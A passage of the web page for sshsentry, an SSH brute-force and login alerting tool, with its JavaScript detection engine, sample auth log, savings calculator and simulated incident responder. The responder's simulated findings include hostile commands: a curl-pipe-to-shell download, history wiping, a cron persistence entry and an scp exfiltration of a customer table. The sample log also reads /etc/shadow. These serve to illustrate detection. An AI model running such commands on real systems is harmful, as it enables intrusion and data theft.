      <label>Does someone review logs by hand today? <select id="c_review">
        <option value="yes" selected>Yes</option><option value="no">No</option></select></label>
      <label>Subscription price ($ per server per month) <input type="number" class="wide" id="c_price" min="0" step="0.01" value="3"></label>
    </div>
    <div id="c_rate_note" style="color:var(--muted);font-size:13px;margin-top:6px"></div>
    <table class="calc" aria-label="Estimated annual savings">
      <thead><tr><th></th><th>Cautious</th><th id="c_agg_head">Aggressive</th></tr></thead>
      <tbody>
        <tr class="lead"><td>Admin hours saved per year</td><td id="c_h_c"></td><td id="c_h_a"></td></tr>
        <tr class="lead"><td>Value of that time</td><td id="c_l_c"></td><td id="c_l_a"></td></tr>
        <tr><td>Avoided-breach cost <span class="tag">ESTIMATE</span><br><span style="font-size:12px;color:var(--muted)">per organization, not per server; see assumptions below</span></td><td id="c_e_c"></td><td id="c_e_a"></td></tr>
        <tr class="total"><td>Total estimated value per year</td><td id="c_t_c"></td><td id="c_t_a"></td></tr>
        <tr><td>Subscription per year</td><td id="c_s_c"></td><td id="c_s_a"></td></tr>
        <tr><td>Payback period</td><td id="c_p_c"></td><td id="c_p_a"></td></tr>
      </tbody>
    </table>
    <div id="c_noreview" class="note" hidden>You said nobody reviews logs by hand today, so time saved is <b>0</b>, because there is no manual work to
      replace. What's left is the breach-risk estimate, which is small and uncertain. The aggressive breach, total and payback figures
      are struck through: without a manual-review baseline they come only from the $3.31M average, so don't rely on them. Choose
      sshsentry for visibility, not for these numbers.</div>
    <details>
      <summary>How we calculate this (every assumption and source)</summary>
      <ul>
        <li><b>Loaded rate</b> = base wage &divide; 0.70, because wages are 70.0% of total compensation (BLS ECEC, June 2026). A loaded or MSP rate is used as is. The default wage of $47.66/hr is the BLS OEWS May 2025 median for Network &amp; Computer Systems Administrators, which gives $68.09/hr loaded.</li>
        <li><b>Volume factor</b> (assumption A3): v = 1 + 0.1 &times; log10(1 + attempts per day). Busier logs take a little longer to read, but only a little.</li>
        <li><b>Manual review time</b> (assumption A1): 10 min per server per week (cautious) or 20 (aggressive), times v. This is replaced by a <b>2-minute digest read per server per week</b>. No published SSH-triage benchmark exists.</li>
        <li><b>Hours saved per year</b> = servers &times; 52 &times; max(0, minutes &times; v &minus; 2) &divide; 60. If nobody reviews logs by hand today, the minutes are 0, so hours and time value are 0.</li>
        <li><b>Value of time</b> = hours saved &times; loaded rate.</li>
        <li><b>Avoided-breach estimate</b> = P &times; S &times; D &times; C, per organization per year:
          <ul>
            <li>P = 1.21% annual claim probability (Coalition 2026 Claims Report, businesses under $25M revenue; taken from a search summary, not read directly).</li>
            <li>S = share of breaches through the SSH/credential vector. Cautious: 13% (Verizon DBIR 2026, credential abuse as the initial entry vector) &times; 25% assumed to be SSH (assumption A2) = 3.25%. Aggressive: 39% (DBIR 2026, credential abuse anywhere in the breach chain).</li>
            <li>D = risk reduction from earlier detection (assumption A4, no source): 10% cautious, 30% aggressive. Detection shortens how long an attacker goes unnoticed; it does not prevent compromise.</li>
            <li>C = breach cost. Cautious: $38,000 (Verizon 2026 Breach Impact Study, median SMB insured loss). Aggressive: $3.31M (IBM Cost of a Data Breach 2023, average for organizations with fewer than 500 employees, which includes lost business). The two differ by about 90&times;, so don't read the aggressive figure as a typical loss.</li>
            <li>Result: about $1.49 per year (cautious) to $4,686 per year (aggressive).</li>
          </ul></li>
        <li><b>Subscription</b> = price &times; 12 &times; servers. sshsentry itself is free and open source (MIT). The $3/server/month default is a <i>hypothetical</i> premium-tier price (assumption A5).</li>
        <li><b>Payback (months)</b> = 12 &times; subscription per year &divide; total value per year.</li>
        <li><b>Sources:</b>
          <ul>
            <li>IBM Cost of a Data Breach 2023 (SMB, &lt;500 employees: $3.31M)</li>
            <li>Verizon DBIR 2026 (credential abuse: 13% initial entry, 39% anywhere in the chain)</li>
            <li>Verizon 2026 Breach Impact Study (SMB median: $38K)</li>
            <li>Coalition 2026 Claims Report (1.21%)</li>
            <li>BLS OEWS May 2025 ($47.66/hr median)</li>
            <li>BLS ECEC June 2026 (wages are 70% of compensation)</li>
          </ul>
          Full citations are in <code>sshsentry-financial-analysis.md</code>.</li>
      </ul>
    </details>
  </section>
    </details>
  </section>
  <pre id="result" hidden></pre>
  <pre id="calc-result" hidden></pre>
  <pre id="walk-result" hidden></pre>
  <pre id="resp-result" hidden></pre>
</main>
<footer>
  sshsentry is free and open source. Install: copy <code>sshsentry.py</code> and <code>sshsentry.yaml</code> to the server,
  <code>pip install pyyaml</code>, then run <code>sudo python3 sshsentry.py --replay sample-auth.log</code>.
  The Python script is the reference, so if the two ever disagree, trust the Python output.
  Contact: <a href="mailto:sshsentry@gmail.com">sshsentry@gmail.com</a>. Report security issues privately to <a href="mailto:sshsentry@gmail.com">sshsentry@gmail.com</a>.
</footer>
<script>
"use strict";
const SAMPLE = "Oct 17 01:58:02 web01 sshd[2101]: Accepted publickey for chris from 198.51.100.23 port 51422 ssh2: ED25519 SHA256:q3Vd9mXc1Yt0Lz8Kp2Rb7sNf4Hj6Ww5Ee1Aa9Bb0Cc\nOct 17 01:58:02 web01 sshd[2101]: pam_unix(sshd:session): session opened for user chris(uid=1000) by (uid=0)\nOct 17 02:03:11 web01 CRON[2210]: pam_unix(cron:session): session opened for user root(uid=0) by (uid=0)\nOct 17 02:10:01 web01 sshd[2301]: Invalid user admin from 203.0.113.45 port 40112\nOct 17 02:10:03 web01 sshd[2301]: Failed password for invalid user admin from 203.0.113.45 port 40112 ssh2\nOct 17 02:10:09 web01 sshd[2303]: Failed password for root from 203.0.113.45 port 40118 ssh2\nOct 17 02:10:15 web01 sshd[2305]: Invalid user test from 203.0.113.45 port 40124\nOct 17 02:10:17 web01 sshd[2305]: Failed password for invalid user test from 203.0.113.45 port 40124 ssh2\nOct 17 02:10:24 web01 sshd[2307]: Failed password for root from 203.0.113.45 port 40130 ssh2\nOct 17 02:10:31 web01 sshd[2309]: Invalid user oracle from 203.0.113.45 port 40136\nOct 17 02:10:33 web01 sshd[2309]: Failed password for invalid user oracle from 203.0.113.45 port 40136 ssh2\nOct 17 02:10:40 web01 sshd[2311]: Failed password for root from 203.0.113.45 port 40142 ssh2\nOct 17 02:10:41 web01 sshd[2311]: Connection closed by authenticating user root 203.0.113.45 port 40142 [preauth]\nOct 17 02:14:52 web01 sshd[2340]: Failed password for deploy from 192.0.2.77 port 55010 ssh2\nOct 17 02:15:04 web01 sshd[2342]: Failed password for deploy from 192.0.2.77 port 55016 ssh2\nOct 17 02:15:17 web01 sshd[2344]: Failed password for deploy from 192.0.2.77 port 55022 ssh2\nOct 17 02:15:29 web01 sshd[2346]: Failed password for deploy from 192.0.2.77 port 55030 ssh2\nOct 17 02:15:41 web01 sshd[2348]: Failed password for deploy from 192.0.2.77 port 55036 ssh2\nOct 17 02:15:55 web01 sshd[2350]: Failed password for deploy from 192.0.2.77 port 55042 ssh2\nOct 17 02:16:08 web01 sshd[2352]: Accepted password for deploy from 192.0.2.77 port 55048 ssh2\nOct 17 02:16:08 web01 sshd[2352]: pam_unix(sshd:session): session opened for user deploy(uid=1001) by (uid=0)\nOct 17 02:31:40 web01 sudo:   deploy : TTY=pts/0 ; PWD=/home/deploy ; USER=root ; COMMAND=/usr/bin/cat /etc/shadow\nOct 17 02:44:19 web01 sshd[2420]: Accepted publickey for chris from 198.51.100.23 port 51630 ssh2: ED25519 SHA256:q3Vd9mXc1Yt0Lz8Kp2Rb7sNf4Hj6Ww5Ee1Aa9Bb0Cc\nOct 17 02:47:33 web01 sshd[2455]: Accepted publickey for chris from 100.64.12.9 port 60211 ssh2: ED25519 SHA256:q3Vd9mXc1Yt0Lz8Kp2Rb7sNf4Hj6Ww5Ee1Aa9Bb0Cc\n";

// ---------- parsing (ports LINE_RE / FAIL_RE / INVALID_RE / OK_RE from sshsentry.py) ----------
const LINE_RE = /^([A-Z][a-z]{2}\s+\d{1,2} \d\d:\d\d:\d\d|\d{4}-\d\d-\d\dT\S+) \S+ ([\w.\-\/]+)(?:\[\d+\])?: (.*)$/;
const IP = "([0-9a-fA-F:.]+)";
const FAIL_RE = new RegExp("Failed (?:password|publickey|keyboard-interactive/pam) for (\\S+) from " + IP);
const INVALID_RE = new RegExp("Invalid user (\\S*) from " + IP);
const OK_RE = new RegExp("Accepted (\\S+) for (\\S+) from " + IP);
const MON = {Jan:0,Feb:1,Mar:2,Apr:3,May:4,Jun:5,Jul:6,Aug:7,Sep:8,Oct:9,Nov:10,Dec:11};
const DAYS = ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"], MONS = Object.keys(MON);

function parseTs(raw) {          // epoch seconds; syslog lines carry no year
  if (/^\d/.test(raw)) { const t = Date.parse(raw); if (isNaN(t)) throw new Error("bad ts"); return t / 1000; }
  const [mon, day, hms] = raw.split(/\s+/), [h, m, s] = hms.split(":").map(Number);
  if (!(mon in MON)) throw new Error("bad ts");
  const now = new Date();
  let d = new Date(now.getFullYear(), MON[mon], Number(day), h, m, s);
  if (d.getDate() !== Number(day)) throw new Error("bad ts");          // e.g. Feb 29 in a non-leap year
  if (d.getTime() / 1000 > now.getTime() / 1000 + 86400) d = new Date(now.getFullYear() - 1, MON[mon], Number(day), h, m, s);
  return d.getTime() / 1000;
}
const p2 = n => String(n).padStart(2, "0");
function fmt(ts) { const d = new Date(ts * 1000);
  return `${d.getFullYear()}-${p2(d.getMonth()+1)}-${p2(d.getDate())} ${p2(d.getHours())}:${p2(d.getMinutes())}:${p2(d.getSeconds())}`; }
function fmtSpan(ts) { const d = new Date(ts * 1000);   // Python "%a %b %d %H:%M"
  return `${DAYS[d.getDay()]} ${MONS[d.getMonth()]} ${p2(d.getDate())} ${p2(d.getHours())}:${p2(d.getMinutes())}`; }
function roundHalfEven(x) { const f = Math.floor(x), r = x - f;   // Python round()
  return r > 0.5 ? f + 1 : r < 0.5 ? f : (f % 2 === 0 ? f : f + 1); }
const sortedSet = arr => [...new Set(arr)].sort((a, b) => a < b ? -1 : a > b ? 1 : 0);

// ---------- the agent (in-memory port of the SQLite state) ----------
function replay(text, cfg) {
  const st = { failures: [], seenIps: [], alerts: new Map(), alertedIps: new Map(), logins: [], learn: new Map() };
  const out = [];
  const seenFor = (user, ip) => st.seenIps.some(r => r.user === user && (ip === undefined || r.ip === ip));
  const countFails = (ip, lo, hi) => st.failures.filter(f => f.ip === ip && f.ts >= lo && f.ts <= hi);

  function alert(severity, rule, key, ts, text) {
    const k = rule + "\u0000" + key, last = st.alerts.get(k);
    if (last !== undefined && Math.abs(ts - last) < cfg.cooldown * 60) return false;
    st.alerts.set(k, ts);
    // learn mode: alerts are printed marked "learning" and never sent (as in the Python tool)
    out.push({ time: fmt(ts), severity, rule, message: text, learning: cfg.learn,
               line: `${cfg.learn ? "[learning: not sent] " : ""}[${fmt(ts)}] ${severity}: ${text}` });
    return true;
  }
  function onFailure(ip, user, ts) {
    st.failures.push({ ip, user, ts });
    st.failures = st.failures.filter(f => f.ts >= ts - 8 * 86400);
    if (cfg.learn) { const w = cfg.bfWindow * 60, k = ip + "|" + Math.floor(ts / w) * w; st.learn.set(k, (st.learn.get(k) || 0) + 1); }
    const rows = countFails(ip, ts - cfg.bfWindow * 60, ts);
    if (rows.length >= cfg.bfFailures) {
      const users = sortedSet(rows.map(r => r.user));
      const span = ts - Math.min(...rows.map(r => r.ts));
      const took = span < 120 ? `${Math.trunc(span)} sec` : `${roundHalfEven(span / 60)} min`;
      const tried = users.slice(0, 8).map(u => u.slice(0, 64)).join(", ") + (users.length > 8 ? " ..." : "");
      if (alert("MEDIUM", "brute_force", ip, ts,
          `Brute force. ${rows.length} failed SSH logins from ${ip} in ${took}, trying user(s): ${tried}. ` +
          "Consider fail2ban, a firewall block, or disabling password logins."))
        st.alertedIps.set(ip, { ts, escalated: false });
    }
  }
  function onSuccess(ip, user, method, ts) {
    let lafEnabled = true;
    const hit = st.alertedIps.get(ip);
    if (hit && !hit.escalated && cfg.escalation) {
      const fails = st.failures.filter(f => f.ip === ip && f.ts <= ts), tried = sortedSet(fails.map(f => f.user));
      const text = `ESCALATION: successful login from ${ip} after brute force. User '${user}' logged in via ${method} ` +
        `after ${fails.length} failed attempts from that IP (alerted at ${fmt(hit.ts)}; users tried: ` +
        `${tried.slice(0, 8).map(u => u.slice(0, 64)).join(", ")}). Treat this as a likely compromise: lock the ` +
        "account, check ~/.ssh/authorized_keys, review processes.";
      if (alert("CRITICAL", "brute_force_success", ip, ts, text)) {
        hit.escalated = true; st.alerts.set("login_after_failures\u0000" + user + "@" + ip, ts); lafEnabled = false;
      }
    }
    if (lafEnabled) {
      const n = countFails(ip, ts - cfg.lafLookback * 60, ts).length;
      if (n >= cfg.lafFailures)
        alert("HIGH", "login_after_failures", `${user}@${ip}`, ts,
          `Login after failures. User '${user}' logged in via ${method} from ${ip} after ${n} failed attempts from ` +
          "that IP. If this wasn't you, change the password, check ~/.ssh/authorized_keys and review running processes.");
    }
    const first = seenFor(user) ? "" : " (first recorded login)";
    if (cfg.newIp && !seenFor(user, ip))
      alert("LOW", "new_ip", `${user}@${ip}`, ts, `New IP login. User '${user}' logged in via ${method} from ${ip}, an ` +
        `address never seen for this user${first}. If expected, approve it with: sshsentry.py --approve ${ip}`);
    const before = countFails(ip, ts - cfg.lafLookback * 60, ts).length;
    st.logins.push({ ts, user, ip, method, before });
    st.logins = st.logins.filter(l => l.ts >= ts - 7 * 86400);
    if (!seenFor(user, ip)) st.seenIps.push({ user, ip, first_seen: ts });
  }
  for (const raw of text.split(/\r?\n/)) {
    const m = LINE_RE.exec(raw.trim());
    if (!m || !m[2].startsWith("sshd")) continue;
    let ts; try { ts = parseTs(m[1]); } catch (e) { continue; }
    const msg = m[3], f = INVALID_RE.exec(msg) || FAIL_RE.exec(msg), ok = !f && OK_RE.exec(msg);
    if (f) onFailure(f[2], f[1] || "(empty)", ts);
    else if (ok) onSuccess(ok[3], ok[2], ok[1], ts);
  }
  return { alerts: out, state: st };
}

// ---------- learn-mode suggestion (port of suggestion_data) ----------
function suggestion(st, cfg) {
  const counts = [...st.learn.values()].sort((a, b) => a - b);
  if (!counts.length) return null;
  const pct = p => counts[Math.max(0, Math.ceil(p / 100 * counts.length) - 1)];
  return Math.min(50, Math.max(3, Math.ceil(pct(99) + 2)));   // defaults: percentile 99, margin 2, clamp [3, 50]
}

// ---------- digest (port of digest_stats + digest_render, label "replayed log") ----------
function digest(st, cfg) {
  const all = st.failures.map(f => f.ts).concat(st.logins.map(l => l.ts));
  const now = Date.now() / 1000;
  const lo = all.length ? Math.min(...all) : now, hi = (all.length ? Math.max(...all) : now) + 1;
  const fails = st.failures.filter(f => f.ts >= lo && f.ts < hi);
  const groups = new Map();
  for (const l of st.logins.filter(l => l.ts >= lo && l.ts < hi)) {
    const k = l.user + "\u0000" + l.ip, g = groups.get(k);
    if (g) { g.count++; g.fb = Math.max(g.fb, l.before); g.min = Math.min(g.min, l.ts); }
    else groups.set(k, { user: l.user, ip: l.ip, count: 1, fb: l.before, min: l.ts });
  }
  const firstSeen = new Map();
  for (const r of st.seenIps) if (r.first_seen >= lo && r.first_seen < hi)
    firstSeen.set(r.ip, Math.min(firstSeen.has(r.ip) ? firstSeen.get(r.ip) : Infinity, r.first_seen));
  const newIps = [...firstSeen.entries()].sort((a, b) => a[1] - b[1]).map(e => e[0]);
  const logins = [...groups.values()].sort((a, b) => a.min - b.min).map(g =>
    ({ user: g.user, ip: g.ip, count: g.count, failures_before: g.fb, after_failures: g.fb >= cfg.lafFailures, new_ip: newIps.includes(g.ip) }));
  const byIp = new Map();
  for (const f of fails) { if (!byIp.has(f.ip)) byIp.set(f.ip, []); byIp.get(f.ip).push(f.user); }
  let top = null;
  for (const [ip, users] of byIp) if (!top || users.length > top.attempts)
    top = { ip, attempts: users.length, usernames: sortedSet(users.map(u => u.slice(0, 32))).slice(0, 6) };
  const flagged = logins.filter(l => l.after_failures).length;
  const s = { failed_logins: fails.length, distinct_ips: byIp.size, top_offender: top,
    successful_logins: logins.reduce((a, l) => a + l.count, 0), logins, flagged_logins: flagged, new_ips: newIps,
    suggestion: st.learn.size ? suggestion(st, cfg) : null, current_threshold: cfg.bfFailures,
    quiet: !fails.length && !newIps.length && !flagged };
  const head = "sshsentry daily digest, replayed log", span = `${fmtSpan(lo)} to ${fmtSpan(hi - 1)}`;
  if (s.quiet) {
    const extra = s.successful_logins ? ` ${s.successful_logins} routine login(s) from known addresses.` : "";
    return { stats: s, text: `${head}\nNo incidents today.${extra} Period: ${span} (server time).` };
  }
  const o = [head, `Period: ${span} (server time)`, "", `Failed logins: ${s.failed_logins} from ${s.distinct_ips} IP address(es).`];
  if (top) o.push(`Most active: ${top.ip}, ${top.attempts} attempts (usernames tried: ${top.usernames.join(", ")}).`);
  o.push(`Successful logins: ${s.successful_logins || "none."}`);
  for (const l of logins)
    o.push(`  - ${l.user} from ${l.ip}${l.count > 1 ? ` (${l.count}x)` : ""}${l.new_ip ? " [new IP]" : ""}` +
           (l.after_failures ? `  << after ${l.failures_before} failed attempts from that IP. Check this.` : ""));
  if (newIps.length) o.push(`New IPs seen: ${newIps.length} (${newIps.slice(0, 5).join(", ")}${newIps.length > 5 ? " ..." : ""}).`);
  if (s.suggestion !== null)
    o.push(`Learn mode suggests a brute-force threshold of ${s.suggestion} (currently ${s.current_threshold}); see --suggest-threshold.`);
  return { stats: s, text: o.join("\n") };
}

// ---------- UI ----------
const $ = id => document.getElementById(id);
const num = (id, d) => { const v = parseInt($(id).value, 10); return Number.isFinite(v) && v >= 0 ? v : d; };
function config() {
  return { bfFailures: num("bf_failures", 5) || 1, bfWindow: num("bf_window", 10) || 1, lafFailures: num("laf_failures", 5) || 1,
           lafLookback: num("laf_lookback", 60) || 1, cooldown: num("cooldown", 60), newIp: $("new_ip").checked,
           escalation: $("escalation").checked, learn: $("learn").checked };
}
function run() {
  const cfg = config(), r = replay($("log").value, cfg), d = digest(r.state, cfg);
  const box = $("alerts"); box.textContent = "";
  if (!r.alerts.length) box.textContent = "No alerts for this log with these thresholds.";
  for (const a of r.alerts) {
    const div = document.createElement("div"); div.className = "alert"; div.style.borderColor = `var(--${a.severity})`;
    const sev = document.createElement("span"); sev.className = "sev"; sev.style.color = `var(--${a.severity})`; sev.textContent = a.severity;
    const pre = document.createElement("pre"); pre.textContent = `${a.learning ? "[learning: not sent] " : ""}[${a.time}] `; pre.append(sev, `: ${a.message}`);
    div.append(pre); box.append(div);
  }
  const s = d.stats, stats = $("stats"); stats.textContent = "";
  for (const [label, val] of [["alerts", r.alerts.length], ["failed logins", s.failed_logins], ["attacking IPs", s.distinct_ips],
                              ["top offender", s.top_offender ? s.top_offender.ip : "-"], ["successful logins", s.successful_logins]]) {
    const el = document.createElement("div"); el.className = "stat"; const b = document.createElement("b"); b.textContent = val;
    el.append(b, label); stats.append(el);
  }
  $("digest").textContent = d.text;
  $("result").textContent = JSON.stringify({ alerts: r.alerts.length, alert_lines: r.alerts.map(a => a.line),
    failed_logins: s.failed_logins, distinct_ips: s.distinct_ips, top_offender: s.top_offender && s.top_offender.ip, digest: d.text });
}
$("sample").onclick = () => { $("log").value = SAMPLE; run(); };
$("run").onclick = run;
$("file").onchange = e => { const f = e.target.files[0]; if (!f) return;
  const rd = new FileReader(); rd.onload = () => { $("log").value = rd.result; run(); }; rd.readAsText(f); };
for (const el of document.querySelectorAll(".controls input")) el.onchange = run;
// Optional URL parameters preset the controls, e.g. index.html?bf_failures=3&escalation=1
for (const [k, v] of new URLSearchParams(location.search)) { const el = $(k);
  if (el && el.closest(".controls")) { if (el.type === "checkbox") el.checked = v === "1" || v === "true"; else el.value = v; } }
$("log").value = SAMPLE; run();

// ---------- savings calculator (formulas and parameters from sshsentry-financial-analysis.md, section 3) ----------
function sshsentryROI({ servers, attemptsPerDay, hourlyWage = 47.66, isMspRate = false, pricePerServerMonth = 3,
                        scenario = "conservative", reviewsLogsToday = true }) {
  const S = {
    conservative: { m0: 10, share: 0.13 * 0.25, reduction: 0.10, cost: 38000 },
    aggressive:   { m0: 20, share: 0.39,        reduction: 0.30, cost: 3310000 },
  }[scenario];
  const P_BREACH = 0.0121;               // Coalition 2026, <$25M revenue
  const LOADED = 1 / 0.70;               // BLS ECEC Jun 2026
  const DIGEST_MIN = 2;                  // assumption A1
  const m0 = reviewsLogsToday ? S.m0 : 0; // "set m0 to 0 if the answer is never"
  const rate = isMspRate ? hourlyWage : hourlyWage * LOADED;
  const v = 1 + 0.1 * Math.log10(1 + attemptsPerDay);
  const minsSavedPerServerWeek = Math.max(0, m0 * v - DIGEST_MIN);
  const hoursSaved = servers * 52 * minsSavedPerServerWeek / 60;
  const laborSavings = hoursSaved * rate;
  const avoidedBreach = P_BREACH * S.share * S.reduction * S.cost; // per org/yr
  const annualValue = laborSavings + avoidedBreach;
  const annualCost = pricePerServerMonth * 12 * servers;
  const paybackMonths = annualValue > 0 ? 12 * annualCost / annualValue : Infinity;
  return { rate, hoursSaved, laborSavings, avoidedBreach, annualValue, annualCost, paybackMonths };
}
const usd = x => "$" + Math.round(x).toLocaleString("en-US");
function payback(m, cost) {
  if (cost === 0) return "immediate (no subscription)";
  if (!isFinite(m)) return "never (no estimated value)";
  if (m < 0.1) return "<0.1 months";
  if (m > 24) return `${m.toFixed(0)} months (~${(m / 12).toFixed(0)} years)`;
  return `${m.toFixed(1)} months`;
}
function calc() {
  const n = (id, d) => { const v = parseFloat($(id).value); return Number.isFinite(v) && v >= 0 ? v : d; };
  const inp = { servers: Math.floor(n("c_servers", 1)), attemptsPerDay: n("c_attempts", 500), hourlyWage: n("c_rate", 47.66),
                isMspRate: $("c_ratetype").value === "loaded", pricePerServerMonth: n("c_price", 3),
                reviewsLogsToday: $("c_review").value === "yes" };
  const res = {};
  for (const [sc, k] of [["conservative", "c"], ["aggressive", "a"]]) {
    const r = res[sc] = sshsentryROI({ ...inp, scenario: sc });
    $("c_h_" + k).textContent = r.hoursSaved.toFixed(1);
    $("c_l_" + k).textContent = usd(r.laborSavings);
    $("c_e_" + k).textContent = "~" + usd(r.avoidedBreach);
    $("c_t_" + k).textContent = usd(r.annualValue);
    $("c_s_" + k).textContent = usd(r.annualCost);
    $("c_p_" + k).textContent = r.payback = payback(r.paybackMonths, r.annualCost);
  }
  $("c_rate_note").textContent = `Loaded rate used: $${res.conservative.rate.toFixed(2)}/hr` +
    (inp.isMspRate ? " (as entered)." : ` ($${inp.hourlyWage.toFixed(2)} \u00f7 0.70).`);
  $("c_noreview").hidden = inp.reviewsLogsToday;
  for (const id of ["c_e_a", "c_t_a", "c_p_a"]) $(id).classList.toggle("deemph", !inp.reviewsLogsToday);   // aggressive = IBM average only
  $("c_agg_head").textContent = inp.reviewsLogsToday ? "Aggressive" : "Aggressive (not meaningful here)";
  $("calc-result").textContent = JSON.stringify({ inputs: inp, ...res });
}
const CALC_PARAMS = { servers: "c_servers", attempts: "c_attempts", rate: "c_rate", ratetype: "c_ratetype", review: "c_review", price: "c_price" };
for (const [k, v] of new URLSearchParams(location.search)) if (CALC_PARAMS[k]) $(CALC_PARAMS[k]).value = v;   // e.g. ?servers=5&attempts=2000
for (const el of document.querySelectorAll(".calc-controls input, .calc-controls select")) { el.oninput = calc; el.onchange = calc; }
calc();

// ---------- simulated responder (sshsentry --respond IP), shown after the walkthrough's CRITICAL escalation ----------
// SIMULATION ONLY: the responder is specified but not yet in the Python tool; nothing here runs anywhere.
const RS = { state: "idle", token: 0, ip: null, user: null, answers: [], prev: null, server: {}, steps: [], findings: [],
             verdict: null, queue: [], replaying: false, noScroll: false, prompts: [], resolve: null, runs: 0 };
const RS_Q = new URLSearchParams(location.search);
const RS_INSTANT = reducedMotionQuery() || RS_Q.has("resp");     // reduced motion (or a test hook): no typing delay
function reducedMotionQuery() { return !!(window.matchMedia && window.matchMedia("(prefers-reduced-motion: reduce)").matches); }
const RS_STEPS = [
  { key: "lock", q: "Lock the account? [y/N]", state: "locked",
    cmds: u => [`usermod -L -e 1 ${u}`, `pkill -KILL -u ${u}`], did: u => `account ${u} locked and its sessions ended` },
  { key: "block", q: "Block the IP? [y/N]", state: "blocked",
    cmds: (u, ip) => [`ufw insert 1 deny from ${ip}`], did: (u, ip) => `${ip} blocked at the firewall` },
  { key: "rotate", q: "Rotate the password? [y/N]", state: "rotated",
    cmds: u => [`passwd ${u}    # simulated: no password is typed or set in this demo`], did: u => `password for ${u} changed` },
  { key: "keys", q: "Replace keys? [y/N]", state: "keysReplaced",
    cmds: u => [`cp -a ~${u}/.ssh/authorized_keys ~${u}/.ssh/authorized_keys.sshsentry-bak`, `: > ~${u}/.ssh/authorized_keys`],
    did: u => `authorized_keys backed up, then emptied (add your own key back)` },
];
const rsSleep = ms => new Promise(r => setTimeout(r, RS_INSTANT ? 0 : ms));
function rsPrint(text, cls) {
  const t = $("rs-term"), span = document.createElement("span");
  if (cls) span.className = cls;
  span.textContent = text + "\n"; t.append(span); t.scrollTop = t.scrollHeight;
}
function rsPublish() {
  $("resp-result").textContent = JSON.stringify({ state: RS.state, ip: RS.ip, user: RS.user, runs: RS.runs, prompts: RS.prompts,
    steps: RS.steps, findings: RS.findings, verdict: RS.verdict, scenario: $("rs-scenario").value, instant: RS_INSTANT,
    focus: document.activeElement && document.activeElement.id, visible: !$("responder").hidden, promptShown: $("rs-prompt").getClientRects().length > 0,
    terminal: $("rs-term").textContent });
}
function rsReset() {
  RS.token++; RS.state = "idle"; RS.answers = []; RS.prev = null; RS.server = {}; RS.steps = []; RS.findings = []; RS.verdict = null;
  RS.prompts = []; RS.replaying = false; RS.runs = 0; if (RS.resolve) { RS.resolve = null; }
  $("responder").hidden = true; $("rs-term").textContent = ""; $("rs-prompt").hidden = true; $("rs-report").hidden = true;
  $("rs-report").textContent = ""; $("rs-again").disabled = true; rsPublish();
}
function rsStart(alert) {
  if (RS.state !== "idle") return;
  RS.ip = (alert.message.match(/from ([0-9a-fA-F:.]*[0-9a-fA-F]) after brute force/) || [])[1];
  RS.user = (alert.message.match(/User '([^']+)'/) || [])[1];
  RS.server = { blocked: $("rs-preblocked").checked };
  RS.noScroll = new URLSearchParams(location.search).has("walk");
  $("rs-ip").textContent = RS.ip; $("responder").hidden = false;
  rsRun(false);
}
function rsAsk(q) {
  return new Promise(resolve => {
    RS.state = "prompt"; RS.prompts.push(q); RS.resolve = resolve;
    $("rs-q").textContent = q; $("rs-prompt").hidden = false;
    $("rs-no").focus({ preventScroll: RS.noScroll });                // default answer (No) gets focus
    rsPublish();
    const hook = RS.queue.shift();                                    // test hook: answer via the page's own handlers
    if (hook !== undefined) setTimeout(() => {
      if (hook === "yes" || hook === "no") $(hook === "yes" ? "rs-yes" : "rs-no").click();
      else document.dispatchEvent(new KeyboardEvent("keydown", { key: hook, bubbles: true }));
    }, 0);
  });
}
function rsAnswer(yes) {
  if (RS.state !== "prompt" || !RS.resolve) return;
  const r = RS.resolve; RS.resolve = null; $("rs-prompt").hidden = true; RS.state = "running"; r(yes);
}
$("rs-yes").onclick = () => rsAnswer(true);
$("rs-no").onclick = () => rsAnswer(false);
document.addEventListener("keydown", e => {
  if (RS.state !== "prompt" || e.ctrlKey || e.metaKey || e.altKey) return;
  const tag = (e.target && e.target.tagName) || "";
  if (/^(TEXTAREA|INPUT|SELECT)$/.test(tag)) return;
  const k = e.key.toLowerCase();
  if (k === "y") { e.preventDefault(); rsAnswer(true); }
  else if (k === "n" || k === "enter") { e.preventDefault(); rsAnswer(false); }   // Enter = N (the default)
});
function rsLoginFacts() {   // derived from the real engine's state for the full sample log
  const st = replay(WT_LINES.join("\n"), WT_CFG).state;
  const f = st.failures.filter(x => x.ip === RS.ip), l = st.logins.filter(x => x.ip === RS.ip);
  const sudo = WT_LINES.map(x => x.match(/^(\w{3}\s+\d+ [\d:]+) \S+ sudo:\s+(\S+) : .*COMMAND=(.*)$/)).filter(m => m && m[2] === RS.user);
  return { fails: f.length, first: f.length ? fmt(Math.min(...f.map(x => x.ts))) : null, last: f.length ? fmt(Math.max(...f.map(x => x.ts))) : null,
           logins: l.map(x => ({ user: x.user, time: fmt(x.ts), method: x.method })), sudo: sudo.map(m => ({ time: m[1], cmd: m[3] })) };
}
const RS_SCEN = {   // simulated findings for the parts the demo can't see (shell history, accounts, keys, cron, logs)
  clean: { history: ["expected", "14 commands, all routine for this account (cd, ls, df -h, uptime)."],
           users: ["expected", "No new accounts; no extra uid 0 users."], keys: ["expected", "authorized_keys files match the evidence snapshot baseline."],
           cron: ["expected", "No new cron jobs or systemd timers."], logs: ["expected", "auth.log is continuous; no gaps or truncation."] },
  unexplained: { history: ["unexplained", "curl -s http://198.51.100.250/x.sh | sh   (then: history -c)"],
           users: ["unexplained", "New account 'support2' with uid 0, created 02:33."], keys: ["unexplained", "A new key was added to /root/.ssh/authorized_keys at 02:34 ('ops@backup')."],
           cron: ["unexplained", "@reboot /tmp/.cache/.x/run   (added to root's crontab)"], logs: ["expected", "auth.log is continuous; no gaps or truncation."] },
  data: { history: ["unexplained", "mysqldump shop customers > /tmp/c.sql; scp /tmp/c.sql backup@198.51.100.250:   (customer table copied off the server)"],
           users: ["expected", "No new accounts; no extra uid 0 users."], keys: ["expected", "authorized_keys files match the evidence snapshot baseline."],
           cron: ["expected", "No new cron jobs or systemd timers."], logs: ["unexplained", "auth.log has no lines 02:48 to 03:10 though the server was up, and wtmp was truncated. Logs look edited."] },
};
const LABEL = { expected: "expected", unexplained: "unexplained", cant: "can't tell" };
function rsFindings() {
  const sc = $("rs-scenario").value, S = RS_SCEN[sc], f = rsLoginFacts(), out = [];
  const login = f.logins[0];
  out.push({ check: `Logins from ${RS.ip}`, label: "expected", detail: `${f.fails} failed attempts (${f.first} to ${f.last}), then a successful ` +
